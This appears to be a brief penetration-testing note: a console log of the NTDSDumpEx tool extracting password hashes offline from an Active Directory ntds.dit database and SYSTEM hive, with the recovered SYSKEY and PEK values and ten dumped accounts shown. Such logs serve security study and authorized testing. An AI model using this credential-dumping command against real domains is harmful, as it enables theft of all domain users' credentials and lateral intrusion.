 E:\Ethansec\内网渗透\提权\hash\NTDSDumpEx
HackBox: NTDSDumpEx.exe -d ntds.dit -o hash.txt -s sys.hiv
ntds.dit hashes off-line dumper v0.3.
Part of GMH's fuck Tools,Code by zcgonvh.
[+]use hive file: sys.hiv
[+]SYSKEY = 36B82DF4D5DE2CBA91F72711F5749D34
[+]PEK version: 2k3
[+]PEK = E9B7C842E0BEDEFD6DD3019D38C23973
[+]dump completed in 1.058 seconds.
[+]total 10 entries dumped,10 normal accounts,0 machines,0 histories.
E:\Ethansec\内网渗透\提权\hash\NTDSDumpEx
HackBox: